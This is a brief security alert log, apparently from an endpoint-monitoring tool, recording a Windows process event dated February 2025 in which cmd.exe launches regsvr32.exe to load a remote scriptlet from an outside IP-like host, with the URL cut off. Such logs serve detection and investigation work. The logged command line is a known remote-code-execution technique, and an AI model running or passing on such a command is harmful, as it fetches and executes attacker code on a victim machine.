 Feb 04 2025 08:06:25 7023 regsvr32.exe cmd.exe regsvr32.exe ...
Event Time : Feb 04 2025 08:06:25
Process ID : 7023
Target Process Command Line : regsvr32.exe /s /u /i:http://84.38.130.118.com/shel...
Image Path : C:\Windows\System32\regsvr32.exe
Process User : DESKTOP-USER\Austin
Parent Name : cmd.exe
Parent Path : C:\Windows\System32\cmd.exe
Command Line : regsvr32.exe /s /u /i:http://84.38.130.118.com/shel...